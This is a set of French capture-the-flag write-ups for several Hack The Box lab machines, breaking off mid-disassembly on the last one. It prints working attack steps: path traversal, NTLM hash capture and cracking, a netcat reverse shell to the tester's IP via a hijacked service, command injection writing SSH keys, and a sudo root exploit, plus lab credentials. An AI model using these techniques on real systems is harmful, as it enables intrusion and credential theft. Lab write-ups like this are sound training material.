
Machine cible Adresse IP : 10.129.15.28

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.129.15.28
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-09 22:22 CET
Nmap scan report for 10.129.15.28
Host is up (0.014s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
5985/tcp open wsman
7680/tcp open pando-pub
```

Nmap done: 1 IP address (1 host up) scanned in 119.86 seconds

Le scan révèle qu'il y a 3 port TCP ouvert, dont le port 80 pour HTTP, le port 5985 et 7680. Le site web semble etre un site de vente de services de design.

On découvre qu'il y a un formulaire de contact à tester pour exploitation. On peut lancer un scan dir busting :

feroxbuster --url http://unika.htb/ --wordlist /usr/share/wordlists/dirb/common.txt --scan-dir-listings

| Target Url        | http://unika.htb/                    |
|-------------------|--------------------------------------|
| Threads           | 50                                   |
| Wordlist          | /usr/share/wordlists/dirb/common.txt |
| Status Codes      | All Status Codes!                    |
| Timeout (secs)    | 7                                    |
| User-Agent        | feroxbuster/2.11.0                   |
| Config File       | /etc/feroxbuster/ferox-config.toml   |
| Extract Links     | true                                 |
| Scan Dir Listings | true                                 |
| HTTP methods      | [GET]                                |
| Recursion Depth   | 4                                    |

Press [ENTER] to use the Scan Management Menu

| 200 | GET | 161  | 64w   | 989c    | http://unika.htb/inc/stellar/                |
|-----|-----|------|-------|---------|----------------------------------------------|
| 200 | GET | 8831 | 2426w | 46453c  | http://unika.htb/index.php                   |
| 200 | GET | 8831 | 2426w | 46453c  | http://unika.htb/                            |
| 200 | GET | 171  | 76w   | 1206c   | http://unika.htb/inc/owl-carousel/           |
| 200 | GET | 161  | 64w   | 1022c   | http://unika.htb/inc/stellar/js/             |
| 200 | GET | 161  | 62w   | 1023c   | http://unika.htb/inc/bootstrap/css/          |
| 301 | GET | 91   | 30w   | 328c    | http://unika.htb/css => http://unika.htb/css |
| 200 | GET | 161  | 63w   | 1035c   | http://unika.htb/inc/font-awesome/css/       |
| 200 | GET | 31   | 11w   | 437c    | http://unika.htb/img/pat-bg.png              |
| 200 | GET | 71   | 63w   | 3076c   | http://unika.htb/img/logo.png                |
| 200 | GET | 4751 | 2984w | 256848c | http://unika.htb/img/testimonial-bg.jpg      |
| 200 | GET | 191  | 95w   | 1602c   | http://unika.htb/css/                        |
| 200 | GET | 161  | 63w   | 1024c   | http://unika.htb/inc/animations/css/         |
|     |     |      |       |         | -                                            |
| 503 | GET | 111  | 44w   | 398c    | http://unika.htb/examples                    |
| 403 | GET | 111  | 47w   | 417c    | http://unika.htb/phpmyadmin                  |
| 403 | GET | 111  | 47w   | 417c    | http://unika.htb/server-status               |
| 403 | GET | 111  | 47w   | 417c    | http://unika.htb/server-info                 |
| 403 | GET | 111  | 47w   | 417c    | http://unika.htb/webalizer                   |
|     |     |      |       |         |                                              |

Le site semble utiliser phpmyadmin, selon Wappalyzer le système d'exploitation est Windows, et le serveur web est Apache Version 2.4.52.

### Vulnerability Assessment

Il y a une fonction sur le site qui permet de changer le langage lorsque celui ci est changé par exemple en Français, il y a une page php qui se charge sur l'url http://unika.htb/index.php?page=french.html on peut tenter de lancer un path traversal :

```
curl http://unika.htb/index.php?page=../../../windows/system32/drivers/etc/hosts
# Copyright (c) 1993-2009 Microsoft Corp.
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
       102.54.94.97
#
                       rhino.acme.com
                                                # source server
#
        38.25.63.10
                        x.acme.com
                                                # x client host
# localhost name resolution is handled within DNS itself.
        127.0.0.1
                        localhost
                        localhost
#
        ::1
```

Le path traversal fonctionne et on peut voir affiché le contenu du fichier hosts

### Exploitation

On peut exploiter cette vulnérabilité en essayant d'extraire le hash de l'utilisateur avec Responder :

```
### Lancement de Responder
sudo responder -I tun0
[sudo] Mot de passe de kali :
          ---- ----- ----- -
                                           |.----.
  | _| -__|__ --| _ | _ | _ | _ |
|__| |______
                                           || -__| _|
                     ______
                                           _||____|
                   1
           NBT-NS, LLMNR & MDNS Responder 3.1.5.0
  To support this project:
  Github -> https://github.com/sponsors/lgandx
  Paypal -> https://paypal.me/PythonResponder
  Author: Laurent Gaffie (laurent.gaffie@gmail.com)
  To kill this script hit CTRL-C
. . .
[+] Generic Options:
    Responder NIC
                               [tun0]
    Responder IP
                               [10.10.14.22]
    Responder IPv6
                               [dead:beef:2::1014]
    Challenge set
                               [random]
    Don't Respond To Names
                               ['ISATAP',
                                          'ISATAP.LOCAL']
    Don't Respond To MDNS TLD ['_DOSVC']
    TTL for poisoned response
                               [default]
[+] Current Session Variables:
    Responder Machine Name
                               [WIN-ADCSOIKMWXJ]
    Responder Domain Name
                               [JEPD.LOCAL]
    Responder DCE-RPC Port
                               [45108]
[+] Listening for events...
### Lancement de la requete http
curl http://unika.htb/index.php?page=//10.10.14.22/somefile
<br />
<b>Warning</b>: include(\\10.10.14.22\SOMEFILE): Failed to open stream: Permission denied in <b>C
```

```
:\xampp\htdocs\index.php</b>
on line <b>11</b><br />
<br />
<b>Warning</b>: include(): Failed opening '//10.10.14.22/somefile' for inclusion (include_path='
\xampp\ppPEAR') in <b>C:\xampp\htdocs\index.php</b> on line <b>11</b><br />
### Reception du Hash sur Responder
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.129.15.28
[SMB] NTLMv2-SSP Username : RESPONDER\Administrator
[SMB] NTLMv2-SSP Hash
Administrator::RESPONDER:50aa05201e2b54ae:44F47DD1DF5B941C95680C1B680F02FA:01010000000000000079B162F
9004B004D00570058004A0004003400570049004E002D004100440043005300300049004B004D00570058004A002E004A004
500500044002E004C004F00430041004C00030014004A004500500044002E004C004F00430041004C00050014004A0045005
000
```

La reception du hash a bien fonctionné on obtient le hash du compte Adminitrator il suffit à présent de le cracker avec Hashcat :

```
hashcat -m 5600 responder.hash /usr/share/wordlists/rockyou.txt --force
hashcat (v6.2.6) starting
 . . .
Host memory required for this attack: 245 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
 * Passwords.: 14344385
* Bytes....: 139921507
* Keyspace..: 14344385
ADMINISTRATOR:: RESPONDER: 50aa05201e2b54ae: 44f47dd1df5b941c95680c1b680f02fa: 0101000000000000079b162f1
62db019b6231faa704b60100000000020008004a0045005000440001001e00570049004e002d0041004400430053003000490
500044002 \texttt{e}004\texttt{c}004\texttt{f}00430041004\texttt{c}00030014004\texttt{a}004500500044002\texttt{e}004\texttt{c}004\texttt{f}00430041004\texttt{c}00050014004\texttt{a}00450050004\texttt{f}00430041004\texttt{c}00050014004\texttt{a}00450050004\texttt{f}00430041004\texttt{c}00050014004\texttt{a}00450050004\texttt{f}00430041004\texttt{c}00050014004\texttt{a}00450050004\texttt{f}00430041004\texttt{c}00050014004\texttt{a}00450050004\texttt{f}00430041004\texttt{c}00050014004\texttt{a}00450050004\texttt{f}0043004\texttt{f}00430041004\texttt{c}00050014004\texttt{a}00450050004\texttt{f}0043004\texttt{f}00430041004\texttt{c}00050014004\texttt{a}00450050004\texttt{f}0043004\texttt{f}00430041004\texttt{c}00050014004\texttt{a}00450050004\texttt{f}0043004\texttt{f}004300\texttt{f}004300\texttt{f}004300\texttt{f}004300\texttt{f}004300\texttt{f}004300\texttt{f}004300\texttt{f}004300\texttt{f}004300\texttt{f}004300\texttt{f}004\texttt{f}004300\texttt{f}004300\texttt{f}00430\texttt{f}004300\texttt{f}00430\texttt{f}004\texttt{f}004300\texttt{f}00430\texttt{f}004300\texttt{f}004300\texttt{f}00430\texttt{f}00430\texttt{f}004\texttt{f}00430\texttt{f}004\texttt{f}00430\texttt{f}00430\texttt{f}004\texttt{f}00430\texttt{f}004\texttt{f}00430\texttt{f}004\texttt{f}00430\texttt{f}004\texttt{f}00430\texttt{f}00430\texttt{f}004\texttt{f}00430\texttt{f}004\texttt{f}004\texttt{f}00430\texttt{f}004\texttt{f}004\texttt{f}004\texttt{f}004\texttt{f}00430\texttt{f}004\texttt{f}004\texttt{f}0
:badminton
```

Le mot de passe est trouvé est Administrator:badminton

On peut à présent se connecter à la machine par le port 5985 en utilisant winrm :

```
evil-winrm -i 10.129.15.28 -u Administrator -p 'badminton'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm
#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
responder\administrator
```

## Return

### Reconnaissance

Machine cible Adresse IP : 10.10.11.108

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.11.108
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-28 10:45 CET
Nmap scan report for 10.10.11.108
Host is up (0.047s latency).
Not shown: 65509 closed tcp ports (reset)
         STATE SERVICE
PORT
53/tcp
         open domain
80/tcp
        open http
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: HTB Printer Admin Panel
88/tcp
         open kerberos-sec
135/tcp
         open msrpc
         open netbios-ssn
139/tcp
389/tcp
         open ldap
         open microsoft-ds
445/tcp
464/tcp
         open kpasswd5
593/tcp
         open http-rpc-epmap
         open ldapssl
636/tcp
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open
               wsman
9389/tcp open
               adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open
               unknown
49666/tcp open unknown
49667/tcp open unknown
49673/tcp open
               unknown
49674/tcp open unknown
49675/tcp open unknown
49679/tcp open
               unknown
49693/tcp open
               unknown
49697/tcp open
               unknown
54323/tcp open
               unknown
Host script results:
| smb2-time:
   date: 2025-01-28T10:04:37
   start_date: N/A
1_
|_clock-skew: 19m13s
| smb2-security-mode:
   3:1:1:
      Message signing enabled and required
Ι_
Nmap done: 1 IP address (1 host up) scanned in 194.78 seconds
```

Le scan révèle qu'il y a une dizaine de port ouverts et qu'il s'agit d'un machine sous windows. Le site web web est un serveur d'impression pour une imprimante, il est possible de mettre à jour les paramètre du serveur d'impression.

# Exploitation

On peut tenter d'exploiter le serveur d'impression en ouvrant un port d'ecoute et en lançant une requete depuis le serveur vers un port d'écoute kali afin de réceptionner la requete :

Settings

| Server Address | 10.10.16.8  |
|----------------|-------------|
| Server Port    | 389         |
| Username       | svc-printer |
| Password       | ******      |
| Update         |             |

On obtient les identifiants utilisés pour le serveur d'impression : svc-printer:1edFg43012!! On peut ensuite se connecter avec ces identifiants en utilisant winrm :

```
evil-winrm -u svc-printer -p '1edFg43012!!' -i 10.10.11.108
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is
unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path
-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents>
```

On obtient ainsi accès à la machine avec le service svc-printer

#### **Privilege Escalation**

Il nous faut à présent les droits Administrateur. On commence par enumerer les permissions et groupes de l'utilisateur svc-printer :

| *Evil-WinRM* PS C:\Users\svc- | -printer\Desktop> net user svc-printer  |
|-------------------------------|-----------------------------------------|
| User name                     | svc-printer                             |
| Full Name                     | SVCPrinter                              |
| Comment                       | Service Account for Printer             |
| User's comment                |                                         |
| Country/region code           | 000 (System Default)                    |
| Account active                | Yes                                     |
| Account expires               | Never                                   |
|                               |                                         |
| Password last set             | 5/26/2021 12:15:13 AM                   |
| Password expires              | Never                                   |
| Password changeable           | 5/27/2021 12:15:13 AM                   |
| Password required             | Yes                                     |
| User may change password      | Yes                                     |
|                               |                                         |
| Workstations allowed          | All                                     |
| Logon script                  |                                         |
| User profile                  |                                         |
| Home directory                |                                         |
| Last logon                    | 1/28/2025 2:25:07 AM                    |
|                               |                                         |
| Logon hours allowed           | All                                     |
|                               |                                         |
| Local Group Memberships       | *Print Operators *Remote Management Use |
|                               | *Server Uperators                       |
| Global Group memberships      | *Domain Users                           |
| The command completed success | sfully.                                 |

On découvre que l'utilisateur fait partie du groupe Print Operators on peut exploiter cela en créant un nouveau service binaire et en modifiant le chemin pour qu'il execute netcat :

\*Evil-WinRM\* PS C:\Users\svc-printer> upload nc.exe

Info: Uploading /home/yoyo/Documents/Tools/nc.exe to C:\Users\svc-printer\nc.exe

```
### Création du service
*Evil-WinRM* PS C:\Users\svc-printer> sc.exe config vss binPath="C:\Users\svc-printer\nc.exe -e cmd.exe
10.10.16.8 1234"
[SC] ChangeServiceConfig SUCCESS
### Lancement du service
*Evil-WinRM* PS C:\Users\svc-printer> sc.exe start vss
### reception du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.108] 58679
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
```

On obtient ainsi les droits administrateur sur la machine.

# RouterSpace

## Reconnaissance

Machine cible Adresse IP : 10.10.11.148

# Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.11.148
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-25 19:24 CET
Nmap scan report for 10.10.11.148
Host is up (0.018s latency).
Not shown: 65533 filtered tcp ports (no-response)
      STATE SERVICE
PORT
22/tcp open ssh
| ssh-hostkey:
    3072 f4:e4:c8:0a:a6:af:66:93:af:69:5a:a9:bc:75:f9:0c (RSA)
    256 7f:05:cd:8c:42:7b:a9:4a:b2:e6:35:2c:c4:59:78:02 (ECDSA)
   256 2f:d7:a8:8b:be:2d:10:b0:c9:b4:29:52:a8:94:24:78 (ED25519)
80/tcp open http
|_http-title: RouterSpace
Nmap done: 1 IP address (1 host up) scanned in 110.48 seconds
```

Le scan révèle qu'il y a 2 ports ouverts, le port 22 pour SSH et le port 80. Le site web est une site de promotion pour une application mobile, il est possible de télécharger l'application depuis la page d'accueil en cliquant sur Download, se qui télécharge un fichier RouterSpace.apk

On va utiliser un simulateur android appelé Genymotion https://www.genymotion.com/ on l'installe et puis on crée une emulation sur téléphone Android 7.0 (ne marche pas pour les versions supérieurs) pour lancer l'application APK :





Lorsque l'on essaie de lancer la vérification de connexion au routeur on obtient une erreur, pour contourner cela on va commencer par intercepter la requete avec le proxy burpsuite, on va changer la configuration de burpsuite pour qu'il ecoute sur toutes les interfaces et configurer le wifi de l'emulateur vers le proxy :

|         |                                       | Ed               | it proxy listener |          |               | • • 8  |
|---------|---------------------------------------|------------------|-------------------|----------|---------------|--------|
| Binding | Request handling                      | Certificate      | TLS Protocols     | HTTP     |               |        |
| The     | se settings control how               | Burp binds the p | roxy listener.    |          |               |        |
| Bin     | d to port: 8082                       |                  |                   |          |               |        |
| BID     | o to address: 🕕 Loopoi<br>() All inte | rfaces           |                   |          |               |        |
|         | Specifi                               | address: 10.1    | 0.16.8            |          | ~             |        |
|         |                                       |                  |                   |          |               |        |
|         |                                       |                  |                   |          |               |        |
|         |                                       |                  |                   |          |               |        |
|         |                                       |                  |                   |          |               |        |
|         |                                       |                  |                   |          | ОК            | Cancel |
|         |                                       |                  |                   |          | <b>3 3</b> 4: | 11     |
|         |                                       |                  |                   |          |               |        |
|         | Wire                                  | aissb            |                   |          |               |        |
|         |                                       |                  |                   |          |               |        |
|         | Advan                                 | cea option       | S                 |          | ^             |        |
|         | Proxy                                 |                  |                   |          |               |        |
|         | Manu                                  | al               |                   |          | -             |        |
|         |                                       |                  |                   |          |               |        |
|         | The HT                                | TP proxy         | is used by        | , the hr | owser         |        |
|         | but ma                                | y not be         | used by the       | e other  | apps.         |        |
|         | Proxy I                               | nostname         |                   |          |               |        |
|         | 10.10                                 | .16.8            |                   |          |               |        |
|         |                                       |                  |                   |          | _             |        |
|         | Proxy                                 | port             |                   |          |               |        |
|         | 8082                                  |                  |                   |          |               |        |
|         | Bypas                                 | s proxy for      |                   |          |               |        |
|         | exam                                  | ple.com          | n,mycomp          | .test.   | com,l         |        |
|         | IP sett                               | ings             |                   |          |               |        |
|         |                                       |                  |                   |          |               |        |
|         |                                       |                  | CANO              | EL       | SAVE          |        |
|         |                                       |                  |                   |          |               |        |
|         | Grat                                  | uit pour         | O<br>un usade     | perso    | nnel :        |        |

Une fois cela configuré on reclique sur check status afin de réceptionner la requete de l'application sur burpsuite, la requete receptionné est la suivante :

```
POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
accept: application/json, text/plain, */*
user-agent: RouterSpaceAgent
Content-Type: application/json
Content-Length: 16
Host: routerspace.htb
Connection: keep-alive
```

```
Accept-Encoding: gzip, deflate, br
```

```
{"ip":"0.0.0.0"}
```

Il s'agit d'une requete vers une API avec pour nom d'hote routerspace.htb on ajoute l'hote dans le fichier host puis on clique sur forward, la requete a cette fois ci bien eté receptionné par l'application puisque l'on receptionne le message suivant :

| Hey !     |                |  |  |
|-----------|----------------|--|--|
| Router is | working fine!. |  |  |

## Exploitation

On va essayer d'exploiter le endpoint de l'API. On essaie de supprimer l'entete avec le user agent on obtient un message d'alerte :

```
### Requete
POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
accept: application/json, text/plain, */*
Content-Type: application/json
Content-Length: 16
Host: routerspace.htb
Connection: keep-alive
Accept-Encoding: gzip, deflate, br
{"ip":"0.0.0.0"}
### Reponse serveur
HTTP/1.1 200 OK
X-Powered-By: RouterSpace
X-Cdn: RouterSpace-33299
Content-Type: text/html; charset=utf-8
Content-Length: 71
ETag: W/"47-BoFZiEsGzUIwltw00ZSe9jN7fGw"
Date: Sat, 25 Jan 2025 21:21:44 GMT
Connection: keep-alive
Suspicious activity detected !!! {RequestID: g jq eW 506d nZ 45 EQ }
```

On essaie une injection de commande en modifiant le champs contenant l'ip :

```
### Requete
POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
accept: application/json, text/plain, */*
user-agent: RouterSpaceAgent
Content-Type: application/json
Content-Length: 16
Host: routerspace.htb
Connection: keep-alive
Accept-Encoding: gzip, deflate, br
{"ip":";whoami"}
### reponse serveur
HTTP/1.1 200 OK
X-Powered-By: RouterSpace
X-Cdn: RouterSpace-69807
Content-Type: application/json; charset=utf-8
Content-Length: 10
ETag: W/"a-V4CzHAxemjRgObeQ59nqbtSdVL8"
Date: Sat, 25 Jan 2025 21:23:41 GMT
Connection: keep-alive
"\npaul\n"
```

L'execution de commande fonctionne, on peut voir que l'utilisateur du système est paul, on exploite cela afin d'ajouter un fichier de clefs autorisés pour l'utilisateur paul et ainsi de pouvoir se connecter en ssh :

```
### Creation de la clef rsa
ssh-keygen -t rsa -f paul
Generating public/private rsa key pair.
Enter passphrase for "paul" (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in paul
```

```
Your public key has been saved in paul.pub
The key fingerprint is:
SHA256:+fzbu4AcbktY9hofhyImNUZsicHZ5bW9wmVh60z85xg yoyo@kali
The key's randomart image is:
+---[RSA 3072]----+
     ... ... |
      o+.o . = o |
      . = . . B
                 1
       0..*0|
       S + o E o |
       o X + o +.|
       . + @ = o . |
       o + B =
          o +.+o |
+----[SHA256]----+
### Ajout de la clef pour l'utilisateur paul avec la requete
POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
accept: application/json, text/plain, */*
user-agent: RouterSpaceAgent
Content-Type: application/json
Content-Length: 605
Host: routerspace.htb
Connection: keep-alive
Accept-Encoding: gzip, deflate, br
{"ip":";echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDJsDhbqW2LKu2ChOkN+jwSEe10pAhZMEFTD
\texttt{fpafqY3i+J+N7JzSeo0kxdsxutWY3qGsDuZwHoqPp259QENAkop+18ZTHWIYp32B0X8And9GGbA5GdMbS0ny9te}
\verb+eakCwQXxwyBqkEKJ+mn+pONQj+mUTfXiYFChdKlEW/D1V00jfUbz8GXp46e1Xx3PLPqRCvtifXZ4evZtAKGH27H}
J1uCf5UWjsxfFc0N+VwWYJY1Vjq459+GeK032Rgla5NE5g5ki3sU1eccNT3l0LAiaX6cfnD8A/z3+CSt9n0GZsY
XK105HIRGUhPomX7R2QDQwXfu+3kCGN/0bKtzJeaWk1vzbr7zUZ9Vpr/Zc4U1R3T0iafVnOTciwy0gffC5UN/W1
eI+Kxf8BcUxMqvis1K8XeV7aRVgCGYCSW0px7XASm+BkiGpLU=' > /home/paul/.ssh/authorized_keys"
}
```

On peut à présent se connecter en ssh avec la clef généré :

```
ssh -i paul paul@routerspace.htb
The authenticity of host 'routerspace.htb (10.10.11.148)' can't be established.
ED25519 key fingerprint is SHA256:iwHQgWKu/VDyjka2Y4j2V8P2Rk6K13HuNT4JTnITIDk.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'routerspace.htb' (ED25519) to the list of known hosts.
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-90-generic x86_64)
 * Documentation: https://help.ubuntu.com
                   https://landscape.canonical.com
 * Management:
 * Support:
                   https://ubuntu.com/advantage
  System information as of Sat 25 Jan 2025 09:44:10 PM UTC
  System load:
                         0.0
  Usage of /:
                         71.4% of 3.49GB
  Memory usage:
                         17%
  Swap usage:
                         0%
  Processes:
                         215
  Users logged in:
                         0
  IPv4 address for eth0: 10.10.11.148
  IPv6 address for eth0: dead:beef::250:56ff:fe94:338f
 * Super-optimized for small spaces - read how we shrank the memory
   footprint of MicroK8s to make it the smallest full K8s around.
   https://ubuntu.com/blog/microk8s-memory-optimisation
80 updates can be applied immediately.
31 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Sat Nov 20 18:30:35 2021 from 192.168.150.133
paul@routerspace:~$
```

On obtient ainsi accès à la machine avec l'utilisateur paul

### **Privilege Escalation**

Il nous faut à présent l'accès root. On enumerer le système en utilisant linpeas :

```
### Transfère de linpeas
scp -i paul linpeas.sh paul@routerspace.htb:/home/paul
### Lancement de linpeas
paul@routerspace:~$ chmod +x linpeas.sh
paul@routerspace:~$ ./linpeas.sh
Executing Linux Exploit Suggester
https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2022-2586] nft_object UAF
   Details: https://www.openwall.com/lists/oss-security/2022/08/29/5
   Exposure: probable
   Tags: [ ubuntu=(20.04) ]{kernel:5.12.13}
   Download URL: https://www.openwall.com/lists/oss-security/2022/08/29/5/1
   Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2021-4034] PwnKit
   Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
   Exposure: probable
   Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro
   Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit
   Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
   Exposure: probable
   Tags: mint=19,[ ubuntu=18|20 ], debian=10
   Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
   Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
   Exposure: probable
   Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
   Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
   Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
   Exposure: probable
   Tags: [ ubuntu=20.04 ]{kernel:5.8.0-*}
   Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux
   /cve-2021-22555/exploit.c
   ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
   Comments: ip_tables kernel module must be loaded
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
   Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in
   -nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
   Exposure: less probable
   Tags: ubuntu=(22.04){kernel:5.15.0-27-generic}
   Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
   Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
   Details: https://seclists.org/oss-sec/2017/q1/184
   Exposure: less probable
   Download URL: https://www.exploit-db.com/download/https://www.exploit-db.com/exploits/41154
```

L'enumération indique que le système est vulnérable à plusieux CVE dont Pawnkit et Baron Samedit, il n'y a pas de SUID pour pkexec donc on ne peux pas vraiment exploiter la vulnérabilité pawnkit, afin de vérifier si le système est vulnérable on lance la commande suivante qui permet de vérifier si un mot de passe est demandé :

```
paul@routerspace:~$ sudoedit -s /
[sudo] password for paul:
```

Un mot de passe est demandé, le système est donc vulnérable, on télécharge l'exploit de la CVE-2021-3156 https://github.com/worawit/CVE-2021-3156 on transfert le fichier exploit\_nss.py puis on l'execute :

```
paul@routerspace:~$ python3 exploit_nss.py
# whoami
root
```

On obtient ainsi l'accès root sur la machine

#### Safe

#### Reconnaissance

Machine cible Adresse IP : 10.10.10.147

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.147
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-16 14:20 CET
Nmap scan report for 10.10.10.147
Host is up (0.044s latency).
Not shown: 65532 closed tcp ports (reset)
       STATE SERVICE
PORT
22/tcp
        open ssh
| ssh-hostkey:
    2048 6d:7c:81:3d:6a:3d:f9:5f:2e:1f:6a:97:e5:00:ba:de (RSA)
    256 99:7e:1e:22:76:72:da:3c:c9:61:7d:74:d7:80:33:d2 (ECDSA)
   256 6a:6b:c3:8e:4b:28:f7:60:85:b1:62:ff:54:bc:d8:d6 (ED25519)
1
80/tcp
        open http
|_http-title: Apache2 Debian Default Page: It works
1337/tcp open waste
Nmap done: 1 IP address (1 host up) scanned in 34.65 seconds
```

Le scan révèle qu'il y a 3 ports ouverts. Le port 22 pour SSH, le port 80 pour HTTP, le port 1337. Le code source de la page index indique qu'il y a une url vers la page "myapp" :

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.
<html xmlns="http://www.w3.org/1999/xhtml">
<!-- 'myapp' can be downloaded to analyze from here
its running on port 1337 -->
```

On peut télécharger le fichier binaire présent sur le lien :

```
wget http://10.10.10.147/myapp
--2025-02-16 14:38:27-- http://10.10.10.147/myapp
Connexion à ...10.10.10.147:80 connecté.
requête HTTP transmise, en attente de la ...réponse 200 OK
Taille : 16592 (16K)
Sauvegarde en : « myapp »
...
```

L'application est celle utilisé par le port 1337 comme on peut le voir en lançant l'application :

```
### Application sur le port 1337
nc 10.10.10.147 1337
08:54:38 up 35 min, 0 users, load average: 0.04, 0.01, 0.00
What do you want me to echo back?
### Application téléchargé
./myapp
15:00:11 up 4:40, 2 users, load average: 1,43, 0,80, 0,64
What do you want me to echo back?
```

On peut utiliser gdb afin de désassembler le programme et vérifier son focntionnement :

```
gdb -q myapp
GEF for linux ready, type `gef' to start, `gef config' to configure
93 commands loaded and 5 functions added for GDB 16.1 in 0.00ms using Python engine 3.13
Reading symbols from myapp...
(No debugging symbols found in myapp)
gef info functions
All defined functions:
Non-debugging symbols:
0x000000000401000 _init
0x000000000401030 puts@plt
```

```
0x000000000401050 printf@plt
0x000000000401060
                   gets@plt
                  _start
0x000000000401070
0x0000000004010a0
                   _dl_relocate_static_pie
0x00000000004010b0 deregister_tm_clones
0x0000000004010e0 register_tm_clones
0 \times 0000000000401120
                   __do_global_dtors_aux
0x000000000401150 frame_dummy
0x000000000401152 test
0x00000000040115f main
                  __libc_csu_init
0x0000000004011b0
0x000000000401210
                   __libc_csu_fini
0x000000000401214 _fini
gef checksec
[+] checksec for '/home/yoyo/Downloads/myapp'
Canary
NX
PIE
Fortify
RelRO
                            : Partial
gef disassemble main
Dump of assembler code for function main:
   0x00000000040115f <+0>: push
                                     rbp
   0x000000000401160 <+1>:
                              mov
                                     rbp,rsp
                                    rsp,0x70
   0x000000000401163 <+4>:
                             sub
   0x000000000401167 <+8>:
                             lea
                                     rdi,[rip+0xe9a]
                                                           # 0x402008
   0x00000000040116e <+15>:
                              call
                                     0x401040 <system@plt>
